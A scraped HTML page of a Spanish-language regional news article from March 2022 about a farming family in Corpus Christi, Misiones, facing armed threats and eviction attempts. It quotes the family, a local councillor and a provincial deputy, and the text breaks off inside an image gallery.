					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://laotracampana.net/category/nacionales/">Nacionales</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://laotracampana.net/category/regionales/">Regionales</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-449"><a href="https://laotracampana.net/category/provinciales/">Provinciales</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://laotracampana.net/category/politica/">Política</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://laotracampana.net/category/educacion/">Educación</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://laotracampana.net/category/salud/">Salud</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://laotracampana.net/category/cultura/">Cultura</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://laotracampana.net/category/agro/">Agro</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://laotracampana.net/category/opinion/">Opinión</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://laotracampana.net/galeria-de-informes/">Videos</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://laotracampana.net/contacto/">Contacto</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts" class="clearfix">

			
<article id="post-11671" class="post-11671 post type-post status-publish format-standard has-post-thumbnail hentry category-destacadas category-provinciales">
	
				<div class="cm-featured-image">
									<a href="https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia.jpg" class="image-popup"><img width="382" height="445" src="https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia-382x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia-382x445.jpg 382w, https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia-258x300.jpg 258w, https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia-129x150.jpg 129w, https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia-768x895.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia-233x272.jpg 233w, https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia-176x205.jpg 176w, https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia-77x90.jpg 77w, https://laotracampana.net/wp-content/uploads/2022/03/La-productora-Lilia-Villagra-ante-la-angustia-de-que-la-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia.jpg 1200w" sizes="(max-width: 382px) 100vw, 382px" /></a>
								</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://laotracampana.net/category/destacadas/"  rel="category tag">Destacadas</a><a href="https://laotracampana.net/category/provinciales/" style="background:#729570" rel="category tag">Provinciales</a></div></div>
				<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			INTERVIENEN ANTE AMENAZAS DE DESALOJO		</h1>
			</header>

			<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/destacadas/intervienen-ante-amenazas-de-desalojo/" title="11:52" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2022-03-22T11:52:31-03:00">22/03/2022</time><time class="updated" datetime="2025-10-15T21:45:55-03:00">15/10/2025</time></a></span></div>
		
<div class="cm-entry-summary">
	
<p>Una familia numerosa sufre amenazas de desalojo en una chacra de Corpus Christi. Se trata de Lilia Marina Villagra, 60 años, su esposo Julio Oscar Larrea, sus 9 hijos, y 13 nietos. Desde el 2003 padecen atropellos para expulsarlos de la tierra -el Lote 64- en la que viven y producen desde hace más de 50 años. Poseen permiso de ocupación y los servicios a su nombre.</p>



<p>«Hace muchos años soportamos a Esteban y Martín Sersing -padre e hijo- . Cuando quieren ingresan a nuestra chacra con armas de fuego, y amenazan con destruir todo; porque aseguran que estas tierras son suyas, pero sin ninguna documentación que los respalde». Lo relató con dolor la mujer que quedó ciega hace cuatro años.</p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="1200" height="1327" src="https://laotracampana.net/wp-content/uploads/2022/03/El-productor-Julio-Larrea-ante-la-angustia-de-que-le-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia2.jpg" alt="" data-id="11673" data-link="https://laotracampana.net/?attachment_id=11673" class="wp-image-11673" srcset="https://laotracampana.net/wp-content/uploads/2022/03/El-productor-Julio-Larrea-ante-la-angustia-de-que-le-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia2.jpg 1200w, https://laotracampana.net/wp-content/uploads/2022/03/El-productor-Julio-Larrea-ante-la-angustia-de-que-le-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia2-271x300.jpg 271w, https://laotracampana.net/wp-content/uploads/2022/03/El-productor-Julio-Larrea-ante-la-angustia-de-que-le-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia2-136x150.jpg 136w, https://laotracampana.net/wp-content/uploads/2022/03/El-productor-Julio-Larrea-ante-la-angustia-de-que-le-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia2-768x849.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/03/El-productor-Julio-Larrea-ante-la-angustia-de-que-le-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia2-246x272.jpg 246w, https://laotracampana.net/wp-content/uploads/2022/03/El-productor-Julio-Larrea-ante-la-angustia-de-que-le-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia2-185x205.jpg 185w, https://laotracampana.net/wp-content/uploads/2022/03/El-productor-Julio-Larrea-ante-la-angustia-de-que-le-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia2-81x90.jpg 81w, https://laotracampana.net/wp-content/uploads/2022/03/El-productor-Julio-Larrea-ante-la-angustia-de-que-le-desalojen-de-su-tierra-donde-vive-y-trabaja-con-su-familia2-402x445.jpg 402w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1194" height="871" src="https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo2.jpg" alt="" data-id="11674" data-link="https://laotracampana.net/?attachment_id=11674" class="wp-image-11674" srcset="https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo2.jpg 1194w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo2-300x219.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo2-150x109.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo2-768x560.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo2-373x272.jpg 373w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo2-281x205.jpg 281w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo2-123x90.jpg 123w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo2-610x445.jpg 610w" sizes="(max-width: 1194px) 100vw, 1194px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1481" height="1062" src="https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-la-chacra-que-ocupan-hace-mas-de-50-anos5.jpg" alt="" data-id="11675" data-full-url="https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-la-chacra-que-ocupan-hace-mas-de-50-anos5.jpg" data-link="https://laotracampana.net/?attachment_id=11675" class="wp-image-11675" srcset="https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-la-chacra-que-ocupan-hace-mas-de-50-anos5.jpg 1481w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-la-chacra-que-ocupan-hace-mas-de-50-anos5-300x215.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-la-chacra-que-ocupan-hace-mas-de-50-anos5-150x108.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-la-chacra-que-ocupan-hace-mas-de-50-anos5-768x551.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-la-chacra-que-ocupan-hace-mas-de-50-anos5-379x272.jpg 379w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-la-chacra-que-ocupan-hace-mas-de-50-anos5-286x205.jpg 286w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-la-chacra-que-ocupan-hace-mas-de-50-anos5-126x90.jpg 126w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-la-chacra-que-ocupan-hace-mas-de-50-anos5-621x445.jpg 621w" sizes="(max-width: 1481px) 100vw, 1481px" /></figure></li></ul></figure>



<p>Ante cada atropello hicieron denuncias policiales.Siempre insistiendo para que las tomen, porque estos hombres por ser ex-prefecturianos y gendarmes, mantienen contactos con la fuerzas policiales. Por eso y por consejo de su abogado, acudieron a la Fiscalía y el Juzgado de Primera Civil y Comercial 4 de Posadas; a cargo de la jueza Nélida Mirta de Menéndez. </p>



<p>«Tenemos miedo porque el jueves pasado volvieron y nos violentaron. Los Sersing amenazaron a mi hija Marina que con topadoras van a derrumbar su casa y podían hacer desaparecer a mi nieta», señaló Lilia.</p>



<h4 class="wp-block-heading"><strong>«Atropellan nuestros derechos porque somos pobres»</strong></h4>



<p>Interiorizada sobre esta situación, la concejal de Gobernador Roca, Nidia Pintos, del espacio político Tierra, Techo y Trabajo; y que trabaja con la familia desde su cooperativa «Del pueblo Evita», se acercó a ofrecer ayuda. Este domingo estuvo en la chacra con el diputado Martín Sereno, para brindar apoyo. Los acompañaron a realizar la denuncia por la amenaza e intrusión que sufrieron el jueves 17 de este mes.  «Otra vez de parte de los Sersing y Juan Diturbide» según consta en la denuncia policial.</p>



<p>En medio del llanto que le corta la voz, Lilia reiteró que con su esposo habita ese lote «desde toda la vida»; produciendo yerba y alimentos en la chacra. Varios de sus hijos nacieron en el lugar, el mayor tiene 40 años.<br>«Se aprovechan porque somos pobres, mi esposo es analfabeto y yo estoy ciega y nos atropellan con la fuerza policial; y quieren obligarnos a firmar papeles que no podemos leer. Todo para expulsarnos de nuestra tierra», lamentó.</p>



<p>«Es muy triste que la policía custodie a los ladrones en vez de defendernos como gente de trabajo que somos. Tengo miedo por mis nietos y mis hijos tanto en la chacra como cuando andan por la ruta; porque estos violentos y con poder, dicen que van a tumbar nuestras casas con topadora», detalló Lilia.</p>



<h4 class="wp-block-heading"><strong>«Abuso de poder y tráfico de influencias»</strong></h4>



<p>«Este domingo fuimos testigos de las consecuencias que dejó en uno de los casos paradigmáticos que ocurren en nuestra provincia; cuando un grupo de `poderosos` de Corpus, violentó a una familia trabajadora como la de Lilia -que perdió la visión hace cuatro años-. Ella nació en el Lote 64 donde vive con Julio hace más de 40 años, que no sabe leer ni escribir», manifestó Sereno.</p>



<p>Estas personas en clara condición de desigualdad «sufren amenazas, violencia, atropellos, y robos por parte de un ex prefecturiano y su hijo; con la complicidad de abogados, familiares, amigos y contactos de diferentes instituciones».</p>



<p>Los productores vieron nacer a sus hijos en esa tierra que al principio eran 25 hectáreas, y que de tanto cercarlos sólo les quedan 12. Cuentan con todos los papeles para obtener el título, a través de procesos iniciados hace más de una década; servicios a su nombre y un mandamiento judicial que les reconoce y otorga la posesión.</p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1600" height="1077" src="https://laotracampana.net/wp-content/uploads/2022/03/La-angustia-de-Lilia-Villagra-por-las-amenazas-de-desalojo-que-sufre-en-su-chacra-de-Corpus.jpg" alt="" data-id="11676" data-link="https://laotracampana.net/?attachment_id=11676" class="wp-image-11676" srcset="https://laotracampana.net/wp-content/uploads/2022/03/La-angustia-de-Lilia-Villagra-por-las-amenazas-de-desalojo-que-sufre-en-su-chacra-de-Corpus.jpg 1600w, https://laotracampana.net/wp-content/uploads/2022/03/La-angustia-de-Lilia-Villagra-por-las-amenazas-de-desalojo-que-sufre-en-su-chacra-de-Corpus-300x202.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/03/La-angustia-de-Lilia-Villagra-por-las-amenazas-de-desalojo-que-sufre-en-su-chacra-de-Corpus-150x101.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/03/La-angustia-de-Lilia-Villagra-por-las-amenazas-de-desalojo-que-sufre-en-su-chacra-de-Corpus-768x517.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/03/La-angustia-de-Lilia-Villagra-por-las-amenazas-de-desalojo-que-sufre-en-su-chacra-de-Corpus-1536x1034.jpg 1536w, https://laotracampana.net/wp-content/uploads/2022/03/La-angustia-de-Lilia-Villagra-por-las-amenazas-de-desalojo-que-sufre-en-su-chacra-de-Corpus-392x264.jpg 392w, https://laotracampana.net/wp-content/uploads/2022/03/La-angustia-de-Lilia-Villagra-por-las-amenazas-de-desalojo-que-sufre-en-su-chacra-de-Corpus-305x205.jpg 305w, https://laotracampana.net/wp-content/uploads/2022/03/La-angustia-de-Lilia-Villagra-por-las-amenazas-de-desalojo-que-sufre-en-su-chacra-de-Corpus-130x88.jpg 130w, https://laotracampana.net/wp-content/uploads/2022/03/La-angustia-de-Lilia-Villagra-por-las-amenazas-de-desalojo-que-sufre-en-su-chacra-de-Corpus-661x445.jpg 661w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1527" height="926" src="https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos.jpg" alt="" data-id="11677" data-link="https://laotracampana.net/?attachment_id=11677" class="wp-image-11677" srcset="https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos.jpg 1527w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos-300x182.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos-150x91.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos-768x466.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos-392x238.jpg 392w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos-338x205.jpg 338w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos-130x79.jpg 130w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos-734x445.jpg 734w" sizes="(max-width: 1527px) 100vw, 1527px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1197" height="1033" src="https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos7.jpg" alt="" data-id="11678" data-full-url="https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos7.jpg" data-link="https://laotracampana.net/?attachment_id=11678" class="wp-image-11678" srcset="https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos7.jpg 1197w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos7-300x259.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos7-150x129.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos7-768x663.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos7-315x272.jpg 315w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos7-238x205.jpg 238w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos7-104x90.jpg 104w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-hace-mas-de-50-anos7-516x445.jpg 516w" sizes="(max-width: 1197px) 100vw, 1197px" /></figure></li></ul></figure>



<p>«A pesar de la documentación que los avala y el innegable derecho posesorio, siguen sufriendo constantes violencias que incluyen machetazos; golpes que provocaron una renguera en Julio, y amenazas de desaparición a menores; y el robo de su producción dejando sin sustento a estas familias trabajadoras».</p>



<p>La gran mayoría de los hechos están asentados en denuncias policiales y en el Juzgado; «aunque impera la impunidad y los apropiadores continúan amedrentando a los Larrea. Pero no están solos. Los acompañamos a efectuar una nueva denuncia y vamos a luchar de todas las maneras posibles en defensa de sus derechos; para que no exista más este dolor e injusticia, nuestras familias merecen vivir en un mundo mejor», enfatizaron Sereno y la edil de TTT.</p>



<p><br>El legislador hizo gestiones con la subsecretaria de Tierras y Colonización, Sonia Melo y la directora de Tierras Privadas, Verónica Noguera. Ambas ecibieron el reclamo y coincidieron que estas familias tienen derechos que se deben atender. Solicitaron que cese la violencia policial y que la Justicia precisamente busque hacer justicia con estos productores.</p>



<h4 class="wp-block-heading"><strong>Violencia contra mujeres, niños y niñas</strong></h4>



<p>La misma preocupación se adueña de los hijos e hijas de Lilia y Julio. «Yo era muy chica, pero me acuerdo cómo nos fueron robando de a poco la tierra y la producción. Las agresiones más dolorosas fueron contra mi papá que además de sufrir golpes con machete, le pegaron un tiro. </p>



<p>Esto ocurrió hace más de 20 años, nosotros éramos criaturas asustadas que no lo podíamos defender», remarcó Marina Larrea. La joven destacó que en el último tiempo a Esteban y Martín Sersing, se les sumó Margarita Ortiz, la mujer de uno de estos hombres. </p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1600" height="1200" src="https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo.jpg" alt="" data-id="11680" data-link="https://laotracampana.net/?attachment_id=11680" class="wp-image-11680" srcset="https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo.jpg 1600w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo-300x225.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo-150x113.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo-768x576.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo-1536x1152.jpg 1536w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo-363x272.jpg 363w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo-273x205.jpg 273w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo-120x90.jpg 120w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-junto-a-la-concejal-Nidia-Pintos-acompanan-a-la-familia-de-Corpus-que-sufre-de-amenazas-de-desalojo-593x445.jpg 593w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1600" height="1074" src="https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-desde-hace-mas-de-50-anos4.jpg" alt="" data-id="11681" data-link="https://laotracampana.net/?attachment_id=11681" class="wp-image-11681" srcset="https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-desde-hace-mas-de-50-anos4.jpg 1600w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-desde-hace-mas-de-50-anos4-300x201.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-desde-hace-mas-de-50-anos4-150x101.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-desde-hace-mas-de-50-anos4-768x516.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-desde-hace-mas-de-50-anos4-1536x1031.jpg 1536w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-desde-hace-mas-de-50-anos4-392x263.jpg 392w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-desde-hace-mas-de-50-anos4-305x205.jpg 305w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-desde-hace-mas-de-50-anos4-130x87.jpg 130w, https://laotracampana.net/wp-content/uploads/2022/03/Familia-numerosa-de-Corpus-sufre-amenazas-de-desalojo-en-chacra-que-ocupan-desde-hace-mas-de-50-anos4-663x445.jpg 663w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1170" height="828" src="https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-acompana-a-las-familiaa-de-Corpus-que-sufre-amenazas-de-desalojo8.jpg" alt="" data-id="11682" data-full-url="https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-acompana-a-las-familiaa-de-Corpus-que-sufre-amenazas-de-desalojo8.jpg" data-link="https://laotracampana.net/?attachment_id=11682" class="wp-image-11682" srcset="https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-acompana-a-las-familiaa-de-Corpus-que-sufre-amenazas-de-desalojo8.jpg 1170w, 